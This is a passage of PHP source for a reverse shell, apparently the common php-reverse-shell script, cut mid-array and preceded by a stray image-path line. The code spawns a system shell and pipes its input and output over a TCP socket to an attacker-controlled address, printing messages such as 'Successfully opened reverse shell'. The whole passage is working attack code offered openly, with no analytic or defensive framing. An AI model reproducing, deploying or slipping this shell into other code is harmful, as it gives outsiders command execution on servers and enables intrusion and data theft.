 array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr
is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell");
exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while
(1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) {
printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send
// data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug)
printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's
STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if
($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like
print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) {
print "$string\n"; } } ?>